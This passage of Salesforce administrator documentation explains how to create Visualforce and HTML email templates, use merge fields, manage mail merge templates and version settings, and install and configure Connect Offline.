

- **•** You can use an asterisk (\*) wildcard in both the local-part of the email address (the part before the @ symbol) and in the domain-part (the part after the @ symbol). Spaces, commas, and semicolons aren't valid characters. Each address field can contain a maximum of 255 characters.
- **•** If you want to request more than one snapshot with identical criteria, click **Request Snapshot** multiple times.
- **•** If you believe that a snapshot should have completed but it still shows Pending status, try refreshing the page.

**•** Snapshots don't expire. If no inbound emails match the specified criteria, a requested snapshot remains in Pending status indefinitely. Completed snapshots persist until you delete them.

### SEE ALSO:

[Email Logs: Monitor Emails Sent Through Salesforce](#page-2037-0) [Personalize Your Salesforce Experience](#page-47-0)

## Working with Mail Merge Templates

## Managing Mail Merge Templates

Mail merge templates define the content of a form letter or other mail merge document. They include variables called merge fields where data from your records—for example a contact's name and address—displays in the generated document.

As an administrator, you're responsible for building mail merge templates in Microsoft Word and uploading them to Salesforce to make them available for your users. See the following topics:

- **•** [Create Mail Merge Templates](#page-1623-0) explains how to build a new mail merge template from a blank Word document.
- **•** [Modify Existing Mail Merge Templates](#page-1624-0) explains how to download sample templates and modify them to meet your unique business needs.
- **•** [Uploading Mail Merge Templates to Salesforce](#page-1627-0) explains how to upload completed mail merge templates to Salesforce.



Tip: [Download sample mail merge templates](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) to help you get started.

#### SEE ALSO:

[Mail Merge](#page-1621-0) [Considerations for Using Merge Fields in Mail Merge Templates](#page-2062-0) [Send a Single Mail Merge Document](#page-1642-0)

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To upload mail merge templates:

**•** "Manage Public Templates"

To edit mail merge templates:

**•** "Manage Public Templates"

### <span id="page-2055-0"></span>Create Visualforce Email Templates

You can create email templates for use in Visualforce pages.

- **1.** Do one of the following:
	- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
	- **•** If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.
- **2.** Click **New Template**.
- **3.** Choose Visualforce and click **Next**.

You can't send a mass email using a Visualforce email template.

- **4.** Choose a folder in which to store the template.
- **5.** To make the template available for use, select the Available For Use checkbox.
- **6.** Enter a name in Email Template Name.
- **7.** If necessary, change the Template Unique Name. This unique name refers to the component when you use the Force.com API. In managed packages, this unique name prevents naming conflicts in package installations. This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. With the Template Unique Name field, you can change certain components' names in a managed package and the changes are reflected in a subscriber's organization.
- **8.** If desired, choose a different character set from the Encoding drop-down list.
- **9.** Enter a description for the template. Both template name and description are for your internal use only.
- 10. Enter a subject line for your template in Email Subject.
- **11.** In the Recipient Type drop-down list, select the type of recipient to receive email created from the template.
- **12.** If desired, in the Related To Type drop-down list, select the object from which the template retrieves merge field data.
- **13.** Click **Save**.
- **14.** On the Viewing Email Templates page, click **Edit Template**.
- **15.** Enter markup text for your Visualforce email template.
	- Note: If you are including an image, we recommend uploading it to the Documents tab to reference the copy of the image on our server. For example:

```
<apex:image id="Logo"
value="https://yourInstance.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=127057656800"
height="64" width="64"/>
```
**16.** To specify the version of Visualforce and the API used with this email template, click **Version Settings**. If you've installed managed packages from the AppExchange, you can also specify which version of each managed package to use with this email template. Generally, use the default value for all versions, to associate the email template with the most recent version of Visualforce, the API, and each managed package. To maintain specific behavior, you can specify an older version of Visualforce and the API. To access components or functionality that differ from the most recent package version, you can specify an older version of a managed package.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Mass email not available in:

**Personal**, **Contact Manager**, and **Group Editions** 

### USER PERMISSIONS

To create or change Visualforce email templates:

- **•** "Customize Application"
- To create or change public email template folders:
- **•** "Manage Public Templates"

**17.** To view the details of the template, click **Save**. To continue editing your template, click **Quick Save**. Your Visualforce markup must be valid before you can save your template.

Note: The maximum size of a Visualforce email template is 1 MB.

You can't send a mass email using a Visualforce email template. The {!Receiving\_User. field\_name} and {!Sending\_User.*field\_name*} merge fields work only for mass email and are unavailable in Visualforce email templates.

## $\blacksquare$  Tip:

- **•** View a sample of the template populated with data from records you choose and send a test email by clicking **Send Test and Verify Merge Fields**. If the email template includes encrypted data, remember that the data is displayed as encrypted within the generated email and in the Visualforce template page. For security reasons, it isn't displayed in plain text.
- **•** To translate Visualforce email templates based on recipients' or related objects' languages, use the <messaging:emailTemplate> tag's language attribute (valid values: Salesforce supported language keys, for example, "en-US"). The language attribute accepts merge fields from the email template's recipientType and relatedToType attributes. You create custom language fields for use in the merge fields. The Translation Workbench is required to translate email templates.

### SEE ALSO:

[Create HTML Email Templates](#page-2058-0) [Create Custom HTML Email Templates](#page-1633-0) [Create Text Email Templates](#page-1632-0) [Developer's Guide: Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.pages.meta/pages/) [Personalize Your Salesforce Experience](#page-47-0)

### Create Custom HTML Email Templates

You can create custom HTML email templates without using letterhead. If you don't know HTML, you can paste HTML code into your template.

- **1.** Do one of the following:
	- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
	- **•** If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.

#### **2.** Click **New Template**.

- **3.** Choose Custom (without using Letterhead) and click **Next**.
- **4.** Choose a folder in which to store the template.
- **5.** To make the template available for use, select the Available For Use checkbox.
- **6.** Enter a name in Email Template Name.
- **7.** If necessary, change the Template Unique Name. This unique name refers to the component when you use the Force.com API. In managed packages, this unique name prevents naming conflicts in package installations. This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. With the Template Unique Name field, you can change certain components' names in a managed package and the changes are reflected in a subscriber's organization.
- **8.** If desired, choose a different character set from the Encoding drop-down list.
- **9.** Enter a Description for the template. Both template name and the description are for your internal use only. The description is used as the title of any email activities you log when sending mass email.

#### **10.** Click **Next**.

- **11.** Enter a Subject for the message.
- **12.** Enter the HTML source text for the message. Include all the HTML tags.
	- Note: If you are including an image, we recommend uploading it to the Documents tab. Then you can reference the copy of the image on our server. For example:

```
<img src="https://yourInstance.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo"
height="64" width="64"/>
```
**13.** If desired, enter merge fields in the template subject and body. When you send an email, these fields are replaced with information from your lead, contact, account, opportunity, case, or solution.

#### **14.** Click **Next**.

**15.** If desired, enter the text-only version of your email or click **Copy text from HTML version** to paste the text from your HTML version without the HTML tags automatically. The text-only version is available to recipients who can't view HTML emails.

Warning: We recommend that you leave the text-only version blank. If you leave it blank, Salesforce automatically creates the text-only content based on the current HTML version. If you enter content manually, subsequent edits to the HTML version aren't reflected in the text-only version.

Available in: Salesforce Classic

Available in: **All** Editions

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

HTML and Visualforce email templates not available in: **Personal** Edition

### USER PERMISSIONS

To create or change custom HTML email templates:

**•** "Edit HTML Templates"

To create or change public email template folders:

**•** "Manage Public Templates"

#### **16.** Click **Save**.



Tip: View a sample of the template populated with data from records you choose and send a test email by clicking **Send Test and Verify Merge Fields**.

Note: You can't modify the content of a custom HTML template when you select it for use in an email.

#### SEE ALSO:

[Create Visualforce Email Templates](#page-2055-0) [Clone Email Templates](#page-1635-0) [Personalize Your Salesforce Experience](#page-47-0) [Create HTML Email Templates](#page-2058-0) [Create Visualforce Email Templates](#page-2055-0) [Create a Letterhead](#page-1628-0) [Adding Images to Email Templates](#page-1636-0)

<span id="page-2058-0"></span>[Personalize Your Salesforce Experience](#page-47-0)

### Create HTML Email Templates

You can create HTML email templates using letterhead. You can't change the letterhead or the layout in an existing template. To create an HTML email template, you must have at least one active letterhead.

To create an HTML email template:

- **1.** Do one of the following:
	- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
	- **•** If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.

#### **2.** Click **New Template**.

- **3.** Choose HTML (using Letterhead) and click **Next**.
- **4.** Choose a folder in which to store the template.
- **5.** To make the template available for use, select the Available For Use checkbox.
- **6.** Enter an Email Template Name.
- **7.** If necessary, change the Template Unique Name. This unique name refers to the component when you use the Force.comAPI. In managed packages, this unique name prevents naming conflicts in package installations. This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. With the Template Unique Name field, you can change certain components' names in a managed package and the changes are reflected in a subscriber's organization.

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

HTML and Visualforce email templates not available in: **Personal** Edition

### USER PERMISSIONS

To create or change HTML email templates:

**•** "Edit HTML Templates"

To create or change public email template folders:

**•** "Manage Public Templates"

**8.** Select a Letterhead. The letterhead determines the logo, page color, and text settings of your email. In an existing template, you can't change this field. To use a different letterhead after you've created a template, create another template.

- **9.** Select the Email Layout. The email layout determines the columns and page layout of the message text. To see samples, click **View Email Layout Options**. In an existing template, you can't change this field. To use a different email layout after you've created a template, create another template.
- **10.** If desired, choose a different character set from the Encoding drop-down list.
- **11.** Enter a Description of the template. Both template name and description are for your internal use only. The description is used as the title of any email activities you log when sending mass email.

#### **12.** Click **Next**.

- **13.** Enter a subject for the email you send.
- **14.** Enter the text of the message by clicking any section and entering text. To prevent anyone using the template from editing a section, click the padlock icon.
- **15.** Change the style of your text by selecting the text and using the format toolbar.
- **16.** If desired, enter merge fields in the template subject and body. When you send an email, these fields are replaced with information from your lead, contact, account, opportunity, case, or solution.

**17.** Click **Next**.

**18.** If desired, enter the text-only version of your email or click **Copy text from HTML version** to paste the text from your HTML version without the HTML tags automatically. The text-only version is available to recipients who can't view HTML emails.

Warning: We recommend that you leave the text-only version blank. If you leave it blank, Salesforce automatically creates the text-only content based on the current HTML version. If you enter content manually, subsequent edits to the HTML version aren't reflected in the text-only version.

#### **19.** Click **Save**.

Tip: View a sample of the template populated with data from records you choose and send a test email by clicking **Send Test and Verify Merge Fields**.

#### SEE ALSO:

[Create Custom HTML Email Templates](#page-1633-0) [Create Visualforce Email Templates](#page-2055-0) [Adding Images to Email Templates](#page-1636-0) [Create a Letterhead](#page-1628-0) [Personalize Your Salesforce Experience](#page-47-0)

### Considerations for Using Merge Fields in Email Templates

A merge field is a field you can put in an email, an email template, a mail merge template, a custom link, or a formula to incorporate values from a record. You can use merge fields in the subject and body of custom HTML templates. When using merge fields, it's a good idea to understand how they work and what to expect in your merged emails.

### Guidelines for Syntax and Formatting

The syntax consists of an open curly brace and exclamation point, followed by the object name, a period, the field name, and a closing curly brace. For example, if you want to include the account number of your recipient, you could enter *ID: {!Account.AccountNumber}*, and your recipient's email displays ID: 001234567890123.

A merge field's syntax can vary depending on where you're using the field. To make sure you're using the correct syntax, select merge fields from the drop-down list in the editor where you're using the merge field. Most merge fields for email templates correspond directly with email template fields.

### Important:

**•** If two or more custom objects have matching names or labels, only one of the objects appears when you select from available merge fields. Make sure that all custom objects have unique names and labels so that you can select merge fields from any of the objects.

### Guidelines for Using Merge Fields

#### **General**

- **•** Don't use a hyperlink formula field in the subject of an email template or in the body of a text email template.
- **•** In email templates, you can add substitute text to any merge field. Substitute text appears in a sent email if the merge record does not contain data for that field. To add substitute text, place a comma after the field name and enter the text before the closing bracket, for example: Dear {!Contact.FirstName, Valued Customer}. When you save the template, the merge field appears in the template as Dear {!BLANKVALUE(Contact.FirstName, "Valued Customer")}. In this example, if there is no information in the First Name field of the contact record, the email you create with your template begins with "Dear Valued Customer".
- The {!Receiving User.*field name*} and {!Sending User.*field name*} merge fields work only for mass email and are unavailable in Visualforce email templates.
- **•** User fields are also known as Sending User fields for administrators and users with the "Manage Users" permission. Use them in email templates when referencing the person sending the email.
- **•** Administrators and users with the "Manage Users" permission can use Receiving User merge fields for email templates to reference the recipient of the email.
- **•** The Created Date and Last Modified Date fields display only the date, not the date and time.
- **•** If your template contains a merge field for which there is no data in a particular record, that field does not appear in the email you send. To find blank fields, modify your recipient list view to search for the merge fields you are using in your template, and enter the criterion "<field> equals," leaving the third field blank. Edit those records that have blank fields before you send your emails.

#### **Accounts**

When account merge fields are included in an email template and this template is selected after a contact is added to the email To field, the account merge fields are populated from the contact's account, not the case's account.

Available in: Salesforce **Classic** 

Available in: **All** Editions

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

HTML and Visualforce email templates not available in: **Personal** Edition

#### **Campaigns**

- **•** Campaign and campaign member merge fields can be used in email templates, but not mail merge templates.
- **•** Campaign member merge fields cannot be used with other types of merge fields in the same email template. For example, if you create an email template using a campaign member merge field and you want to include the title of the recipient, use {!CampaignMember.Title} instead of {!Lead.Title} or {!Contact.Title}.

#### **Cases**

If you have enabled Email-to-Case or On-Demand Email-to-Case, you can create email templates that support agents can use to respond to case emails. These templates can include merge fields that display information from the original email in the response.

#### **Connection Finder**

Custom email templates must contain the survey URL. {!Contact.PartnerSurveyURL} is available as a contact merge field when creating templates.

#### **Contacts**

- **•** In Salesforce Classic, templates with Contact merge fields can be used to generate mail merge documents for leads. Likewise, templates with Lead fields can be used to generate mail merge documents for contacts.
- **•** You can use custom Contact or Lead fields for merging in Salesforce Classic and Lightning Experience, but only for documents for the object the custom fields come from. For example, a custom Lead field can only be used for templates for leads.

#### **Opportunities**

Merge fields for products on opportunities are only available to organizations that have enabled products and can only be used in mail merge templates, but not email templates.

#### **Orders**

Merge fields for products on orders in email templates aren't supported.

#### **Workflow**

To use merge fields from user records in email templates, select from the following merge field types:

- **•** User Fields—Use these merge fields to represent the sending user. Merge fields named {!User.*field\_name*} return values from the user record of the person who created or updated the record that triggered the workflow rule.
- **•** Workflow Target User Fields—Use these merge fields only in email templates for workflow rules on the User object. Merge fields named {!Target\_User.*field\_name*} return values from the user record that was created or updated to trigger the workflow rule.

This release contains a beta version of workflow on the User object that is production quality but has known limitations. To provide feedback and suggestions, go to [IdeaExchange.](http://success.salesforce.com/ideaView?id=08730000000Br80AAC)

#### SEE ALSO:

[Merge Fields Overview](#page-4621-0) [Merge Fields for Approvals](#page-4731-0)

### Merge Fields for Visualforce Email Templates

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record.

### Syntax and Formatting

Merge fields for Visualforce email templates use the same expression language as formulas:

### **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

#### {!*Object\_Name*.*Field\_Name*}

For example, you can start your email template with Hello, {! Contact.FirstName }. When you send the template, each recipient will see their first name in place of the merge field. If your recipient's first name is John, he will see Hello, John! when he opens the email.

### **Tips**

- You can't send a mass email using a Visualforce email template. { ! Receiving User. *field\_name* } and {!Sending\_User.*field\_name*} are used for mass email and aren't available for Visualforce email templates.
- **•** To translate Visualforce email templates based on recipients' or related objects' languages, use the <messaging:emailTemplate> tag's language attribute. Valid values are Salesforce[-supported language keys,](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/meta_translations.htm#translation_languages) such as "en-us" for English (US). The language attribute accepts merge fields from the email template's recipientType and relatedToType attributes. You create custom language fields for use in the merge fields. The Translation Workbench is required to translate email templates.

#### SEE ALSO:

<span id="page-2062-0"></span>[Create Visualforce Email Templates](#page-2055-0) [Merge Fields Overview](#page-4621-0) [Developer's Guide: Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.pages.meta/pages/)

### Considerations for Using Merge Fields in Mail Merge Templates

A merge field is a field you can put in an email, an email template, a mail merge template, a custom link, or a formula to incorporate values from a record. When using merge fields, it's a good idea to understand how they work and what to expect in your merged documents.



This feature is available in Salesforce Classic

Available in all editions

### Guidelines for Syntax and Formatting

Mail merge templates are created by uploading documents to Salesforce from your desktop. The syntax for these merge fields is *OBJECT\_FIELD\_NAME* or *FIELD\_NAME*. Merge fields for mail merge templates must:

- **•** Be unique
- **•** Contain only letters, numbers, and the underscore (\_) character
- **•** Not exceed 40 characters

For example: AccountNumber. To make sure that you're using the correct syntax, use Connect for Office to insert merge fields into your mail merge template.

### Merge Field Compatibility

- **•** In Salesforce Classic, templates with Contact merge fields can be used to generate mail merge documents for leads. Likewise, templates with Lead fields can be used to generate mail merge documents for contacts.
- **•** You can use custom Contact or Lead fields for merging in Salesforce Classic and Lightning Experience, but only for documents for the object the custom fields come from. For example, a custom Lead field can only be used for templates for leads.
- **•** In Salesforce Classic, for Opportunity mail merges, you can use Contact merge fields to merge additional information about a related contact.
- **•** In Salesforce Classic, merge fields for products on opportunities are only available to organizations that have enabled products. Merge fields for products on opportunities are not available in Lightning Experience.
- **•** In Salesforce Classic, Approval Process merge fields can be used in email templates, but not mail merge templates. Merge fields for Approval Process are not available in Lightning Experience.
- **•** Campaign and campaign member merge fields cannot be used in mail merge templates.

SEE ALSO: [Mail Merge](#page-1621-0) [Merge Fields Overview](#page-4621-0)

## Managing Version Settings for Visualforce Email Templates

To aid backwards-compatibility, each Visualforce email template is saved with version settings for the specified version of Visualforce and the API. If the Visualforce email template references installed managed packages, the version settings for each managed package referenced by the Visualforce component are saved too. This ensures that as Visualforce, the API and the components in managed packages evolve in subsequent versions, a Visualforce email template is still bound to versions with specific, known behavior.

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package.

To set the Salesforce API and Visualforce version for an existing Visualforce email template:

- **1.** Do one of the following:
	- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
	- If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.
- **2.** Click the Email Template Name for the Visualforce email template.
- **3.** Click **Edit Template** and then click **Version Settings**.
- **4.** Select the Version of the Salesforce API. This is also the version of Visualforce used with this template.
- **5.** Click **Save**.

To configure the package version settings for a Visualforce email template:

- **1.** Do one of the following:
	- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
	- **•** If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.
- **2.** Click the Email Template Name for the Visualforce email template.
- **3.** Click **Edit Template** and then click **Version Settings**.
- **4.** Select a Version for each managed package referenced by the Visualforce email template. This version of the managed package will continue to be used by the Visualforce email template if later versions of the managed package are installed, unless you manually update the version setting. To add an installed managed package to the settings list, select a package from the list of available packages. The list is only displayed if you have an installed managed package that is not already associated with the Visualforce email template.

### **5.** Click **Save**.

Note the following when working with package version settings:

**•** If you save a Visualforce email template that references a managed package without specifying a version of the managed package, the Visualforce email template is associated with the latest installed version of the managed package by default.

EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

### USER PERMISSIONS

To set version settings for Visualforce email templates:

**•** "Customize Application"

**•** You cannot **Remove** a Visualforce email template's version setting for a managed package if the package is referenced by the Visualforce email template.

SEE ALSO:

[Create Visualforce Email Templates](#page-2055-0) [Create Text Email Templates](#page-1632-0) [Create HTML Email Templates](#page-2058-0) [Create Custom HTML Email Templates](#page-1633-0)

## Connect Offline

## Desktop Client Access

Connect Offline and Connect for Office are desktop clients that integrate Salesforce with your PC. As an administrator, you can control which desktop clients your users can access as well as whether users are automatically notified when updates are available.

To set permissions for Salesforce for Outlook, use the "Manage Email Client Configurations" permission.

You can set users' access to desktop client by editing their profiles.

The desktop client access options are:



EDITIONS

Connect Offline available in: Salesforce Classic

Connect Offline available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Connect for Office available in: both Salesforce Classic and Lightning Experience

Connect for Office available in: **All** Editions except Database.com

Connect Offline is the only client available with Developer Edition. In Personal, Group, and Professional Editions, all users have the system default "On, updates w/o alerts" for all clients.

### Note:

**•** Desktop client access is available only for users whose profiles have the "API Enabled" permission.

If users can see alerts and they have logged in to Salesforce from the client in the past, an alert banner automatically appears in the Home tab when a new version is available. Clicking the banner opens the Check for Updates page, where users can download and run installer files. From their personal settings, users can also access the **Check for Updates** page, regardless of whether an alert has occurred.

#### SEE ALSO:

[Personalize Your Salesforce Experience](#page-47-0)

## Install Connect Offline

### Allocating Connect Offline Licenses

For Salesforce orgs using Professional, Performance, Unlimited, Enterprise, and Developer Editions, Salesforce provides one Connect Offline license for each Salesforce license. Users without a Connect Offline license can use for a 30-day trial period.

To allocate a Connect Offline license to a user within your organization, edit the user's record and select the Offline User checkbox. Users must have this checkbox selected to use Force.com Connect Offline.

### Verifying System Requirements

The system requirements for Connect Offline are:

- Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> 6, 7, or 8 (We don't support other browsers, including Mozilla<sup>®</sup> Firefox®, Apple® Safari®, and Google Chrome™.)
- Microsoft Windows® 2000, Windows XP, Windows Vista®, or Windows 7

Note: The 32-bit version of Internet Explorer 8 with its Compatibility View option is required for the 64-bit version of these operating systems.

- **•** 256 MB of RAM (512 MB recommended)
- **•** 20 MB of disk space minimum (250 MB recommended depending on the size of the briefcase)
- **•** Intel® Pentium® II processor, 500 MHz or above

### Installing an Individual Client

To download and install the Connect Offline client:

- **1.** From your personal settings, enter *Connect Offline* in the Quick Find box, then select **Connect Offline**.
- **2.** Click **Install Now**.

Note: You must have administrator privileges on the computer on which you install Connect Offline.

- **3.** Click **Yes** when prompted to install and run the client.
- **4.** Follow the prompts in the setup wizard to complete the installation.
- **5.** Log in to Connect Offline to verify the installation.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view records in Connect Offline:

**•** "Read" on the appropriate type of record such as accounts, contacts, or opportunities

To update records in Connect Offline:

**•** "Create," "Edit," or "Delete" on the appropriate type of record such as accounts, contacts, or opportunities

### Deploying Connect Offline System-Wide

If your organization uses Windows, network administrators can install Connect Offline on several machines at once. For mass deployments, go to the Connect Offline page in your personal settings and click the link to download the zipped MSI package.



Tip: The login history lists the version of Connect Offline that each user is using.

### Updating Connect Offline

Salesforce periodically releases Connect Offline updates and notifies users according to settings in their user profiles.

#### SEE ALSO:

[What is Your Default Connect Offline Briefcase Contents?](#page-1651-0) [Tabs Available in Connect Offline](#page-1655-0) [Troubleshoot Connect Offline](#page-1657-0) [Personalize Your Salesforce Experience](#page-47-0)

## Sample Offline Data Sets

Many administrators create briefcase configurations based on the functional groups in their organization because users in the same group usually have similar offline requirements for data. Below are sample data sets for common Salesforce groups. Your Connect Offline users have unique needs, but you can use the examples as a reference to help you get started with data sets in briefcase configurations.

### Sales Manager

Sales managers usually need to see records they own and also the records of their subordinates. They also tend to closely monitor large deals in the pipeline.

This briefcase configuration allows sales managers to see:

- The opportunities they own
- **•** The opportunities owned by users who report to them in the role hierarchy
- **•** All opportunities scheduled to close in the current quarter with an amount greater than \$100,000
- **•** All accounts related to the opportunities
- **•** A subset of their contact and activity records

#### **Sample Briefcase Configuration for Sales Managers**



### Sales Engineer

The sales engineer briefcase configuration retrieves opportunities owned by the other members of the user's opportunity team, but does not include the user's records. The sales engineer briefcase configuration is opportunity-based because all accounts and contacts included in the briefcase are related to the opportunities. The sales engineers would see:

- **•** Up to 5000 opportunities they own and up to 5000 opportunities that list them on the opportunity team. These opportunities must be either open or have a close date in the current month, the past two months, or up to 24 months in the future. If more than 5000 opportunities exist, the 5000 most recently modified records are synchronized.
- **•** All accounts, contacts, and opportunity products related to those opportunities
- **•** A subset of tasks and events related to those opportunities



#### **Sample Briefcase Configuration for Sales Engineers**

### Account Executive

